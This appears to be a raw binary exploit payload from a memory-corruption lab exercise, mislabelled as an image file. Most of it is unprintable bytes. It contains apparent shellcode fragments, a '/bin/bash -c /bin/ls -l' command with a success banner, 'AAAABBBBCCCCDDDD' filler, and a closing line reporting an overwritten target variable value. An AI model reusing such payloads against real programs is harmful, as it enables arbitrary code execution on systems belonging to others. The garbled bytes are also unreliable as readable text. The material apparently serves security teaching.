 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
5dc�������������������������������������������������������������������������������������������
����������������������)[1��C    �C
�CG�[H�K
�KP�CT�KH1�1��5 | �KL�K
�����/bin/bash*-c*/bin/ls -l; echo '===== Success! ======'                  *AAA
ABBBBCCCCDDDD���������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������
����������������������������������������������������������������������������������������������
�������������������������������The target variable's value (after):  0x00005000